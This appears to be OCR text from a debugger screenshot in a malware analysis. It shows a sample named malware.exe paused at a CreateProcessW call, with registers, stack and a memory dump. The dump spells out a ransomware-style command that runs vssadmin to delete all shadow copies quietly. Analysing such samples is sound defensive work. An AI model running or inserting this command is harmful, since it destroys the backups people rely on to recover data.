 00F8784E FF 75 2C push dword ptr ss:[ebp+2C]
00F87851 FF 75 28 push dword ptr ss:[ebp+28]
00F87854 53 push ebx
00F87855 FF 75 20 push dword ptr ss:[ebp+20]
00F87858 FF 75 1C push dword ptr ss:[ebp+1C]
00F8785B FF 75 18 push dword ptr ss:[ebp+18]
00F8785E FF 75 14 push dword ptr ss:[ebp+14]
00F87861 FF 75 10 push dword ptr ss:[ebp+10]
00F87864 FF 75 D8 push dword ptr ss:[ebp-28] [ebp
00F87867 FF 75 C0 push dword ptr ss:[ebp-40] [ebp
EIP 00F8786A FF 15 98 21 F9 00 call dword ptr ds:[<&CreateProcessW>]
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp] 03047648 L"C:\\WINDOWS\\system32\\cmd.
2: [esp+4] 030463C8 L"C:\\WINDOWS\\system32\\cm
3: [esp+8] 00000000
4: [esp+C] 00000000
dword ptr [00F92198 <malware.&CreateProcessW>]=<kernel32.CreateProcessW>
.text:00F8786A malware.exe:$5786A #56C6A
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
030463C8 43 00 3A 00 5C 00 57 00 49 00 4E 00 44 00 4F 00 C.:.\.W.I.N.D.O.
030463D8 57 00 53 00 5C 00 73 00 79 00 73 00 74 00 65 00 W.S.\.s.y.s.t.e.
030463E8 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 2E 00 m.3.2.\.c.m.d...
030463F8 65 00 78 00 65 00 20 00 2F 00 63 00 20 00 43 00 e.x.e. ./.c. .C.
03046408 3A 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 77 00 :.\.W.i.n.d.o.w.
03046418 73 00 5C 00 53 00 79 00 73 00 4E 00 61 00 74 00 s.\.S.y.s.N.a.t.
03046428 69 00 76 00 65 00 5C 00 76 00 73 00 73 00 61 00 i.v.e.\.v.s.s.a.
03046438 64 00 6D 00 69 00 6E 00 2E 00 65 00 78 00 65 00 d.m.i.n...e.x.e.
03046448 20 00 64 00 65 00 6C 00 65 00 74 00 65 00 20 00 .d.e.l.e.t.e. .
03046458 73 00 68 00 61 00 64 00 6F 00 77 00 73 00 20 00 s.h.a.d.o.w.s. .
03046468 2F 00 61 00 6C 00 6C 00 20 00 2F 00 71 00 75 00 /.a.l.l. ./.q.u.
03046478 69 00 65 00 74 00 00 00 AB AB AB AB AB AB AB AB i.e.t...««««««««
00EFF994 03047648 L"C:\\WINDOWS\\system32\\cmd.exe"
00EFF998 030463C8 return to 030463C8 from 23050B32
00EFF99C 00000000
00EFF9A0 00000000
00EFF9A4 00000001
00EFF9A8 00000000
00EFF9AC 00000000
00EFF9B0 00000000
00EFF9B4 00EFFA54
00EFF9B8 00EFFA98
00EFF9BC 00000000
00EFF9C0 FFFFFFFF
00EFF9C4 00000000
00EFF9C8 00000000
00EFF9CC 03047648 L"C:\\WINDOWS\\system32\\cmd.exe"